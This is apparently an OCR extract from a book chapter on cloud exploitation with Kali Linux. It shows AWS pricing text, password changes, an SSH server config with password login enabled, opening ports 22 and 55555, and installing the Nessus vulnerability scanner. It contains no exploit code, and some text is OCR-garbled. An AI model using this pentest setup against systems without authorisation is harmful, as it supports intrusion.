



### **Price for your Selections:**

### \$0.05 / hour

\$0.05 t2.medium EC2 Instance usage fees + \$0.00 hourly software fee

### \$0.10 per GB-month of provisioned storage

EBS General Purpose (SSD) volumes

#### **Free Tier Eligible**

EC2 charges for Micro instances are free for up to 750 hours a month if you qualify for the AWS Free Tier. See details.

#### **Launch with 1-click**

You will be subscribed to this software and agree that your use of this software is subject to the pricing terms and the seller's End User License Agreement (EULA) and your use of AWS services is subject to the AWS Customer Agreement.

```
ec2-user@kali:~$ sudo passwd
[Enter new UNIX password:
[Retype new UNIX password:
passwd: password updated successfully
```

```
ec2-user@kali:~$ sudo passwd ec2-user
[Enter new UNIX password:
[Retype new UNIX password:
passwd: password updated successfully
ec2-user@kali:~$ su
Password:
root@kali:/home/ec2-user# exit
exit
ec2-user@kali:~$
```
Port 22 Protocol<sub>2</sub> HostKey /etc/ssh/ssh\_host\_rsa\_key HostKey /etc/ssh/ssh host dsa key HostKey /etc/ssh/ssh host ecdsa key HostKey /etc/ssh/ssh\_host\_ed25519\_key UsePrivilegeSeparation yes KeyRegenerationInterval 3600 ServerKeyBits 1024 SyslogFacility AUTH LogLevel INFO LoginGraceTime 120 StrictModes yes RSAAuthentication yes PubkeyAuthentication yes IgnoreRhosts yes RhostsRSAAuthentication no HostbasedAuthentication no PermitEmptyPasswords no ChallengeResponseAuthentication no X11Forwarding yes X11DisplayOffset 10 PrintMotd no PrintLastLog yes TCPKeepAlive yes AcceptEnv LANG LC\_\* Subsystem sftp /usr/lib/openssh/sftp-server UsePAM yes PermitRootLogin prohibit-password PasswordAuthentication ves ClientAliveInterval 180 UseDNS no

```
ec2-user@kali:~$ sudo ufw allow 22
Rules updated
Rules updated (v6)
ec2-user@kali:~$ sudo ufw allow 55555
Rules updated
Rules updated (v6)
ec2-user@kali:~$ sudo service ufw start
ec2-user@kali:~$
```






## **Chapter 3: Exploitation on the Cloud using Kali Linux**









```
ec2-user@kali:~$ ls -lha
total 56M
drwxr-xr-x 5 ec2-user ec2-user 4.0K May 12 12:47.
drwxr-xr-x 3 root coot 4.0K Apr 1 14:47...
-rw------- 1 ec2-user ec2-user 71 Apr 18 19:32 .bash history
-rw-r--r-- 1 ec2-user ec2-user 220 May 15 2017 .bash logout
-rw-r--r-- 1 ec2-user ec2-user 3.4K Jan 26 23:08 .bashrc
-rw-r--r-- 1 ec2-user ec2-user 3.5K May 15 2017 .bashrc.original
-rw-r--r-- 1 ec2-user ec2-user 0 Apr 1 14:52 .cloud-locale-test.skip
drwx------ 3 ec2-user ec2-user 4.0K Apr 1 14:52 .gnupg
drwxr-xr-x 8 ec2-user ec2-user 4.0K Apr 1 19:50 .msf4
-rw-r--r-- 1 ec2-user ec2-user 56M May 12 12:42 Nessus-7.0.3-debian6_amd64.deb
-rw-r--r-- 1 ec2-user ec2-user 807 Feb 13 10:17 .profile
drwx------ 2 ec2-user ec2-user 4.0K Apr 1 14:47 .ssh
ec2-user@kali:~$ sudo dpkg -i Nessus-7.0.3-debian6 amd64.deb
Selecting previously unselected package nessus.
(Reading database ... 323022 files and directories currently installed.)
Preparing to unpack Nessus-7.0.3-debian6 amd64.deb ...
Unpacking nessus (7.0.3) ...
Setting up nessus (7.0.3) ...
Unpacking Nessus Core Components...
- You can start Nessus by typing /etc/init.d/nessusd start
- Then go to https://kali:8834/ to configure your scanner
Processing triggers for systemd (238-3) ...
```








